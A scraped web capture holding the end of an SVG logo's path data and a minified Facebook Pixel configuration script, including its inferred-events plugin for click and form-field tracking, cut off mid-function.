d="M199.09,60.43v5.94h-2.15v-5.76c0-1.5-.89-2.48-2.37-2.48s-2.49,.99-2.49,2.48v5.76h-2.17v-7.36c0-.53-.08-.87-.45-.87-.14,0-.24,.06-.32,.12l-.14-.06-.32-1.46,.08-.14c.28-.2,.71-.33,1.22-.33,.91,0,1.52,.45,1.77,1.24,.77-.77,1.89-1.24,3.21-1.24,2.5,0,4.1,1.7,4.1,4.16" style="fill:#0a3850;"/><path d="M207.42,65.91l-.06,.16c-.53,.37-1.18,.53-1.83,.53-1.89,0-3.33-1.3-3.33-3.53v-4.89h-1.68v-1.68h1.68v-2.9l1.99-.3,.16,.1v3.1h3v1.68h-3v4.73c0,1.16,.53,1.84,1.48,1.84,.32,0,.55-.1,.83-.28l.14,.08,.63,1.36Z" style="fill:#0a3850;"/><path d="M94.77,82.22l-2.27-5.56-2.27,5.56h4.54Zm4.81,4.05l-.04,.07s-.03,.05-.06,.06c-.31,.18-.75,.31-1.25,.31-.57,0-1.03-.18-1.4-.47-.49-.4-.89-1.08-1.28-2.11l-.1-.26h-5.92l-1.06,2.6h-2.29l5.52-12.82h1.64l4.38,10.06c.34,.77,.51,1.05,.93,1.05,.16,0,.29-.05,.37-.1,.04-.02,.09-.03,.13,0,.04,.02,.07,.06,.09,.1l.34,1.41s0,.07-.01,.1" style="fill:#0a3850;"/><path d="M110.7,86.25l-.08,.14c-.28,.2-.65,.33-1.22,.33-.87,0-1.5-.45-1.76-1.22-.75,.75-1.81,1.22-3.06,1.22-2.5,0-4.06-1.58-4.06-4.02v-6.07h2.15v5.9c0,1.5,.89,2.35,2.27,2.35s2.41-.99,2.41-2.49v-5.76h2.13v7.36c0,.53,.1,.87,.45,.87,.14,0,.24-.06,.32-.12l.14,.06,.32,1.46Z" style="fill:#0a3850;"/><path d="M118.35,86.03l-.06,.16c-.53,.37-1.18,.53-1.83,.53-1.89,0-3.33-1.3-3.33-3.53v-4.89h-1.68v-1.68h1.68v-2.9l1.99-.3,.16,.1v3.1h3v1.68h-3v4.73c0,1.16,.53,1.84,1.48,1.84,.32,0,.55-.1,.83-.28l.14,.08,.63,1.36Z" style="fill:#0a3850;"/><path d="M129.2,80.55v5.94h-2.15v-5.76c0-1.5-.91-2.48-2.39-2.48s-2.48,.99-2.48,2.48v5.76h-2.13v-13.15l1.99-.3,.14,.1v4.3c.71-.65,1.7-1.05,2.92-1.05,2.53,0,4.1,1.72,4.1,4.16" style="fill:#0a3850;"/><path d="M139.63,81.55c0-1.89-1.3-3.29-3.18-3.29s-3.17,1.4-3.17,3.29,1.32,3.29,3.17,3.29,3.18-1.4,3.18-3.29m2.21,0c0,2.96-2.25,5.17-5.38,5.17s-5.36-2.23-5.36-5.17,2.23-5.17,5.36-5.17,5.38,2.23,5.38,5.17" style="fill:#0a3850;"/><path d="M150.32,76.88l-.55,1.58-.14,.06c-.37-.22-.73-.28-1.16-.28-1.26,0-2.13,.99-2.13,2.6v5.64h-2.15v-7.36c0-.53-.08-.87-.45-.87-.14,0-.24,.06-.32,.12l-.14-.06-.32-1.46,.08-.14c.28-.2,.67-.33,1.22-.33,.85,0,1.48,.45,1.72,1.26,.65-.79,1.58-1.26,2.7-1.26,.57,0,1.08,.12,1.56,.33l.08,.16Z" style="fill:#0a3850;"/><path d="M154.74,76.38c1.56,0,2.9,.61,3.61,1.56v.16l-1.11,.95h-.16c-.55-.63-1.38-1.05-2.31-1.05s-1.48,.45-1.48,1.07c0,.67,.61,.97,1.7,1.4,1.52,.57,3.69,1.2,3.69,3.31,0,1.87-1.7,2.94-3.83,2.94-1.76,0-3.23-.73-4.12-1.83v-.16l1.1-.97h.16c.55,.75,1.56,1.34,2.7,1.34,1.07,0,1.8-.51,1.8-1.26,0-.91-1.01-1.24-2.21-1.7-1.52-.55-3.14-1.16-3.14-2.94,0-1.66,1.42-2.82,3.59-2.82" style="fill:#0a3850;"/><path d="M19.92,20.48c5.22,0,9.45-4.23,9.45-9.45S25.13,1.59,19.92,1.59,10.47,5.82,10.47,11.04s4.23,9.45,9.45,9.45" style="fill:#0a3850;"/><path d="M57.49,20.48c-5.22,0-9.45-4.23-9.45-9.45S52.27,1.59,57.49,1.59s9.45,4.23,9.45,9.45-4.23,9.45-9.45,9.45" style="fill:#0a3850;"/><path d="M57.49,76.83c-5.22,0-9.45-4.23-9.45-9.45s4.23-9.45,9.45-9.45,9.45,4.23,9.45,9.45-4.23,9.45-9.45,9.45m-47.01-9.45c0-5.22,4.23-9.45,9.45-9.45s9.45,4.23,9.45,9.45-4.23,9.45-9.45,9.45-9.45-4.23-9.45-9.45M76.59,32.03c-1.33-1.5-8.03-8.39-19.1-8.39-10.38,0-16.91,6.04-18.78,8.04-1.88-2-8.41-8.04-18.78-8.04-11.08,0-17.77,6.89-19.1,8.39-.16,.18-.57,.67-.66,.89-.1,.23-.15,.49-.15,.75v52.83c0,1.01,1.21,1.52,1.93,.81,9.99-9.79,25.98-9.79,35.97,0,.47,.41,1.13,.42,1.6,0,9.99-9.79,25.98-9.79,35.97,0,.72,.71,1.94,.2,1.94-.81V33.67c0-.28-.08-.58-.15-.75-.1-.22-.5-.71-.66-.89" style="fill:#0a3850;"/></g></g><path d="M4.27,114.61h6.97l-3.45-8.26-3.52,8.26Zm11.21,4.1c.23,0,.44-.06,.62-.18l.13,.05,.44,1.33c-.19,.33-.61,.5-1.26,.5s-1.17-.18-1.56-.53c-.39-.36-.77-.97-1.16-1.84l-.76-1.76H3.54l-1.61,3.82H0l7.29-16.9h1.04l6.08,14.24c.21,.5,.39,.83,.52,1,.14,.17,.32,.26,.55,.27Zm10.16-.28c2.08,0,3.75-.63,5-1.87,1.25-1.24,1.87-2.88,1.87-4.93,0-2.05-.62-3.69-1.87-4.93-1.24-1.24-2.91-1.85-5-1.85h-4.57v13.57h4.57Zm0-15.23c2.64,0,4.76,.77,6.37,2.31,1.61,1.54,2.41,3.58,2.41,6.12s-.8,4.57-2.41,6.13c-1.61,1.56-3.73,2.34-6.37,2.34h-6.45v-16.9h6.45Zm9.24,.18c.19-.33,.63-.5,1.32-.5s1.23,.19,1.62,.56c.4,.37,.77,.98,1.12,1.82l4.86,11.67,5.69-13.72h1.9l.08,.1-7.17,16.8h-1.04l-6.17-14.35c-.19-.44-.37-.74-.52-.91-.31-.34-.69-.36-1.12-.08l-.13-.05-.44-1.33Zm19.7-.18h1.88v16.9h-1.88v-16.9Zm9.38,3.4c-1.31,1.34-1.97,3.02-1.97,5.05s.66,3.7,1.97,5.04c1.32,1.33,2.95,1.99,4.89,1.99,1.13,0,2.18-.24,3.15-.72,.97-.48,1.77-1.16,2.4-2.03h.13l1.24,.96v.13c-.81,1.06-1.82,1.89-3.03,2.49-1.2,.6-2.51,.9-3.94,.9-2.45,0-4.52-.84-6.21-2.51-1.68-1.68-2.53-3.76-2.53-6.26s.85-4.58,2.54-6.25c1.69-1.68,3.76-2.51,6.2-2.51,1.42,0,2.73,.3,3.94,.9,1.21,.6,2.22,1.43,3.03,2.48v.14l-1.24,.95h-.13c-.63-.86-1.43-1.54-2.4-2.02-.96-.49-2.01-.74-3.15-.74-1.94,0-3.57,.67-4.89,2.01Zm26-1.74h-9.1v5.88h7.2v1.66h-7.2v6.03h9.1v1.66h-10.98v-16.9h10.98v1.66Zm12.64,1.74c-1.31,1.34-1.97,3.02-1.97,5.05s.66,3.7,1.97,5.04c1.32,1.33,2.95,1.99,4.89,1.99,1.13,0,2.18-.24,3.15-.72,.97-.48,1.77-1.16,2.4-2.03h.13l1.24,.96v.13c-.81,1.06-1.82,1.89-3.03,2.49-1.2,.6-2.51,.9-3.94,.9-2.44,0-4.51-.84-6.21-2.51-1.68-1.68-2.53-3.76-2.53-6.26s.85-4.58,2.54-6.25c1.69-1.68,3.76-2.51,6.19-2.51,1.42,0,2.73,.3,3.94,.9,1.21,.6,2.22,1.43,3.03,2.48v.14l-1.24,.95h-.13c-.63-.86-1.43-1.54-2.4-2.02-.97-.49-2.01-.74-3.15-.74-1.94,0-3.57,.67-4.89,2.01Zm26-1.74h-9.1v5.88h7.2v1.66h-7.2v6.03h9.1v1.66h-10.98v-16.9h10.98v1.66Zm15.62-1.66h1.82v16.9h-1.04l-11.04-13.2v13.2h-1.83v-16.9h1.04l11.06,13.2v-13.2Zm11.89,1.66v15.23h-1.87v-15.23h-5.48v-1.66h12.83v1.66h-5.49Zm10.08,6.47h4.71c1.11,0,1.97-.3,2.59-.91,.63-.61,.94-1.39,.94-2.34s-.31-1.73-.94-2.32c-.62-.6-1.48-.9-2.59-.9h-4.71v6.47Zm11.19,8.71c-.4,.25-.85,.37-1.35,.37s-.89-.06-1.19-.17c-.31-.1-.56-.2-.77-.3-.2-.11-.42-.3-.66-.58-.23-.29-.41-.5-.53-.63-.12-.14-.28-.43-.48-.85-.19-.42-.32-.69-.37-.81-.05-.13-.17-.44-.37-.94-.19-.51-.31-.8-.34-.86-.61-1.54-1.27-2.31-1.97-2.31h-3.15v7.15h-1.88v-16.9h6.09c1.92,0,3.39,.43,4.42,1.29,1.02,.85,1.54,2,1.54,3.43,0,2.85-1.5,4.49-4.51,4.93,.53,.21,1.05,1.02,1.56,2.41,.3,.78,.54,1.37,.72,1.78,.19,.41,.46,.79,.81,1.14,.35,.36,.7,.53,1.07,.53s.65-.06,.86-.18l.13,.05,.44,1.33-.08,.13Zm14.17-15.18h-9.1v5.88h7.2v1.66h-7.2v6.03h9.1v1.66h-10.98v-16.9h10.98v1.66Z" style="fill:#0a3850;"/></svg>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/1534115746884983?v=2.9.240&r=stable&domain=selfpublishingadvice.org&hme=12b14309f5cddaa66f2a1780ffdc98e8d9d29d0665941385f2f06853f713f49d&ex_m=90%2C151%2C131%2C19%2C66%2C67%2C124%2C62%2C42%2C125%2C71%2C61%2C138%2C79%2C13%2C89%2C27%2C119%2C111%2C69%2C72%2C118%2C135%2C98%2C140%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C88%2C141%2C218%2C162%2C56%2C220%2C221%2C49%2C177%2C26%2C68%2C226%2C225%2C165%2C29%2C55%2C8%2C58%2C84%2C85%2C86%2C91%2C115%2C28%2C25%2C117%2C114%2C113%2C132%2C70%2C134%2C133%2C44%2C54%2C108%2C12%2C137%2C39%2C207%2C209%2C172%2C22%2C23%2C24%2C16%2C17%2C38%2C34%2C36%2C35%2C75%2C81%2C83%2C96%2C123%2C126%2C40%2C97%2C20%2C18%2C102%2C63%2C32%2C128%2C127%2C129%2C120%2C21%2C31%2C53%2C95%2C136%2C64%2C15%2C130%2C30%2C187%2C158%2C268%2C205%2C149%2C190%2C183%2C159%2C93%2C116%2C74%2C106%2C48%2C41%2C104%2C105%2C110%2C52%2C14%2C112%2C103%2C59%2C43%2C99%2C47%2C50%2C46%2C87%2C139%2C0%2C109%2C11%2C107%2C9%2C1%2C51%2C82%2C57%2C60%2C101%2C78%2C77%2C45%2C121%2C76%2C73%2C65%2C100%2C92%2C37%2C122%2C33%2C94%2C10%2C142
body_size: 45544
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b,c){return b=l(b),i(a,k()?Reflect.construct(b,c||[],l(a).constructor):b.apply(a,c))}function i(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return j(a)}function j(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function k(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(k=function(){return!!a})()}function l(a){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},l(a)}function m(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&n(a,b)}function n(a,b){return n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},n(a,b)}function o(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function p(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,A(d.key),d)}}function q(a,b,c){return b&&p(a.prototype,b),c&&p(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function r(a,b){return w(a)||v(a,b)||t(a,b)||s()}function s(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function t(a,b){if(a){if("string"==typeof a)return u(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?u(a,b):void 0}}function u(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function v(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function w(a){if(Array.isArray(a))return a}function x(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function y(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?x(Object(c),!0).forEach(function(b){z(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):x(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function z(a,b,c){return(b=A(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function A(a){a=B(a,"string");return"symbol"==g(a)?a:a+""}function B(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("signalsFBEventsCollapseUserData",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(a,b){if(a==null)return null;var c=Object.keys(a).some(function(c){return Object.prototype.hasOwnProperty.call(b,c)&&a[c]!==b[c]});return c?null:y(y({},a),b)}j.exports=a})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsExtractEventPayload",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.getIWLParameters,c=f.getFbeventsModules("signalsFBEventsExtractFromInputs"),d=f.getFbeventsModules("signalsFBEventsExtractPageFeatures");function e(a){var e=a.button,f=a.buttonFeatures,g=a.buttonText,i=a.form,j=a.pixel;a=a.shouldExtractUserData;var k=a&&i==null;i=c({button:e,containerElement:k?h:i,shouldExtractUserData:a});a=d();var l=i.formFieldFeatures,m=i.userData,n=i.alternateUserData;i=i.rawCensoredUserData;f={buttonFeatures:f,buttonText:g,formFeatures:k?[]:l,pageFeatures:a,parameters:b.trigger({pixel:j,target:e})[0]};return[f,m,n,i]}k.exports=e})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsExtractFormFieldFeatures",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsPixelPIIUtils"),b=a.extractPIIFields;function c(a,c){var d={id:a.id,name:a.name,tag:a.tagName.toLowerCase()},e={},f={},g={};(a instanceof HTMLInputElement||a instanceof HTMLTextAreaElement)&&a.placeholder!==""&&(d.placeholder=a.placeholder);if(d.tag==="input"){d.inputType=a.getAttribute("type");if(c&&(a instanceof HTMLInputElement||a instanceof HTMLTextAreaElement)){c=b(d,a);c!=null&&(e=c.normalized,f=c.rawCensored,g=c.alternateNormalized)}}a instanceof HTMLButtonElement===!1&&a.value===""&&(d.valueMeaning="empty");return[d,e,g,f]}k.exports=c})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsExtractFromInputs",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsFeatureCounter"),b=f.getFbeventsModules("signalsFBEventsCollapseUserData"),c=f.getFbeventsModules("signalsFBEventsExtractFormFieldFeatures"),d=15,e="input,textarea,select,button";function g(f){var g=f.button,h=f.containerElement;f=f.shouldExtractUserData;var i=new a(),j=[],k={},l={},m={};if(h==null)return{formFieldFeatures:j,userData:k,alternateUserData:l,rawCensoredUserData:m};h=h.querySelectorAll(e);for(var n=0;n<h.length;n++){var o=h[n];if(o instanceof HTMLInputElement||o instanceof HTMLTextAreaElement||o instanceof HTMLSelectElement||o instanceof HTMLButtonElement){var p="".concat(o.tagName).concat(o.type===void 0?"":o.type);p=i.incrementAndGet(p);if(p>d||o===g)continue;p=c(o,f&&k!=null);o=r(p,4);p=o[0];var q=o[1],s=o[2];o=o[3];p!=null&&j.push(p);k=b(k,q);m=b(m,o);l=b(l,s)}}return{formFieldFeatures:j,userData:k,alternateUserData:l,rawCensoredUserData:m}}k.exports=g})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsExtractPageFeatures",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsShared"),b=a.unicodeSafeTruncate,c=500;function d(){var a=h.querySelector("title");a=b(a&&a.text,c);return{title:a}}k.exports=d})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsFeatureCounter",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";var a=function(){function a(){o(this,a),z(this,"_features",{})}return q(a,[{key:"incrementAndGet",value:function(a){this._features[a]==null&&(this._features[a]=0);this._features[a]++;return this._features[a]}}])}();j.exports=a})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.each,c=/[^\s\"]/,d=/[^\s:+\"]/;function e(a,b,e){if(e==null)return c.test(b)?b==="@"?null:{start:a,userOrDomain:"user"}:null;if(b==="@")return e.userOrDomain==="domain"?null:y(y({},e),{},{userOrDomain:"domain"});if(b===".")return e.userOrDomain==="domain"&&e.lastDotIndex===a-1?null:y(y({},e),{},{lastDotIndex:a});return e.userOrDomain==="domain"&&d.test(b)===!1||e.userOrDomain==="user"&&c.test(b)===!1?e.lastDotIndex===a-1?null:y(y({},e),{},{end:a-1}):e}function g(a,b){return a.userOrDomain==="domain"&&a.lastDotIndex!=null&&a.lastDotIndex!==b-1&&a.start!=null&&a.end!=null&&a.end!==a.lastDotIndex}function h(a){var c=null,d=a;a=[];for(var f=0;f<d.length;f++)c=e(f,d[f],c),c!=null&&(g(c,d.length)?a.push(c):f===d.length-1&&(c.end=f,g(c,d.length)&&a.push(c)),c.end!=null&&(c=null));b(a.reverse(),function(a){var b=a.start;a=a.end;if(a==null)return;d=d.slice(0,b)+"@"+d.slice(a+1)});return d}var i=/[\d]+(\.[\d]+)?/g;function j(a){a=a;while(/\d\.\d/.test(a))a=a.replace(i,"0");a=a.replace(i,"0");return a}function l(a){return{safe:j(h(a))}}k.exports=l})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsThrottler",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";var a=1e3,b=function(){function b(){var c=arguments.length>0&&arguments[0]!==void 0?arguments[0]:a;o(this,b);z(this,"_lastArgs",null);z(this,"_lastTime",0);this._rateMS=c}return q(b,[{key:"_passesThrottleImpl",value:function(){var a=this._lastArgs;if(a==null)return!0;var b=Date.now(),c=b-this._lastTime;if(c>=this._rateMS)return!0;if(a.length!==arguments.length)return!0;for(var d=0;d<arguments.length;d++)if((d<0||arguments.length<=d?void 0:arguments[d])!==a[d])return!0;return!1}},{key:"passesThrottle",value:function(){for(var a=arguments.length,b=new Array(a),c=0;c<a;c++)b[c]=arguments[c];var d=this._passesThrottleImpl.apply(this,b);this._lastTime=Date.now();this._lastArgs=b;return d}}])}();j.exports=b})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.inferredevents",function(){
return function(g,i,j,k){var l={exports:{}};l.exports;(function(){"use strict";f.getFbeventsModules("SignalsFBEventsGuardrail");var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsQEV2"),c=f.getFbeventsModules("SignalsFBEventsExperimentNames"),d=c.BUTTON_CLICK_OPTIMIZE_EXPERIMENT_V2;c=f.getFbeventsModules("SignalsFBEventsEvents");var e=c.fired,j=c.piiConflicting,k=c.extractPii;c=f.getFbeventsModules("SignalsFBEventsShared");var n=c.signalsConvertNodeToHTMLElement,p=c.signalsExtractForm,s=c.signalsIsIWLElement,t=c.signalsExtractButtonFeatures,u=c.signalsGetTruncatedButtonText,v=c.signalsGetWrappingButton;c=f.getFbeventsModules("SignalsFBEventsPlugin");var w=f.getFbeventsModules("SignalsFBEventsThrottler"),x=f.getFbeventsModules("SignalsFBEventsUtils"),A=f.getFbeventsModules("signalsFBEventsExtractEventPayload"),B=f.getFbeventsModules("signalsFBEventsMakeSafe"),C=f.getFbeventsModules("signalsFBEventsMakeSafeString"),D=x.each,E=x.keys,F=f.getFbeventsModules("signalsFBEventsExtractFromInputs"),G=new w(),H=f.getFbeventsModules("signalsFBEventsDoAutomaticMatching"),I=100;function J(a,b){return b!=null&&b.buttonSelector==="extended"}function K(c){return function(e){if(c.disableAutoConfig)return;var f=e.target instanceof Node?n(e.target):null;if(f!=null){if(s(f))return;if(!G.passesThrottle(f))return;e=c.getOptedInPixels("InferredEvents");D(e,function(e){var g=a.get(e.id,"inferredEvents"),h=!1;g!=null&&g.disableRestrictedData!=null&&(h=g.disableRestrictedData);g=J(e.id,g);var i;i=v(f,g,!1);var k={},l=Date.now().toString();i==null&&(i=v(f,g,!0),i!=null&&(k=y(y({},k),{},{"ie[e]":"1"}),b.isInTest(d,l)));if(i==null)return;g=c.optIns.isOptedIn(e.id,"AutomaticMatching");var m=c.optIns.isOptedIn(e.id,"OpenBridge"),n=p(i),o=t(i,n),q=o?o.innerText:null;q=C(q!=null?q:u(i)).safe;if(q!=null&&q.length>I)return;var s=g||m;i=A({button:i,buttonFeatures:o,buttonText:q,form:n,pixel:e,shouldExtractUserData:s});o=r(i,4);q=o[0];n=o[1];s=o[2];i=o[3];h&&(q={});n==null&&j.trigger(e);g&&n!=null&&H(c,e,n,s,i||{});m&&n!=null&&L(e,n);if(h&&(e.userDataFormFields==null||E(e.userDataFormFields).length===0)&&(e.sgwUserDataFormFields==null||E(e.sgwUserDataFormFields).length===0))return;c.trackSingleSystem("automatic",e,"SubscribedButtonClick",q,{},k,l)})}}}function L(a,b){if(a.sgwUserDataFormFields==null)a.sgwUserDataFormFields=b;else for(var c in b){var d=b[c];d!=null&&typeof d==="string"&&d.trim().length>0&&(a.sgwUserDataFormFields&&(a.sgwUserDataFormFields[c]=d))}}function M(a,b,c,d,e){if(a.disableAutoConfig)return;var f=a.optIns.isOptedIn(b.id,"InferredEvents");if(!f)return;f=a.optIns.isOptedIn(b.id,"AutomaticMatching");if(!f)return;f=c==null;d=F({button:d,containerElement:f?i:c,shouldExtractUserData:!0});f=d.userData;c=d.alternateUserData;d=d.rawCensoredUserData;f==null?j.trigger(b):H(a,b,f,c,d||{},e)}x=function(a){function b(){var a;o(this,b);for(var c=arguments.length,d=new Array(c),e=0;e<c;e++)d[e]=arguments[e];a=h(this,b,[].concat(d));z(a,"extractPII",M);return a}m(b,a);return q(b)}(c);l.exports=new x(function(a,b){e.listenOnce(function(){var a=B(K(b));i.addEventListener?i.addEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.attachEvent("onclick",a)}),k.listen(function(a,c,d){return M(b,a,c,d)})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.inferredevents");f.registerPlugin&&f.registerPlugin("fbevents.plugins.inferredevents",e.exports);
f.ensureModuleRegistered("fbevents.plugins.inferredevents",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,j(d.key),d)}}function i(a,b,c){return b&&h(a.prototype,b),c&&h(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function j(a){a=k(a,"string");return"symbol"==g(a)?a:a+""}function k(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function l(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function m(a,b,c){return b=q(b),n(a,p()?Reflect.construct(b,c||[],q(a).constructor):b.apply(a,c))}function n(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return o(a)}function o(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function p(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(p=function(){return!!a})()}function q(a){return q=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},q(a)}function r(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&s(a,b)}function s(a,b){return s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},s(a,b)}function t(a,b){return y(a)||x(a,b)||v(a,b)||u()}function u(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(a,b){if(a){if("string"==typeof a)return w(a,b);var 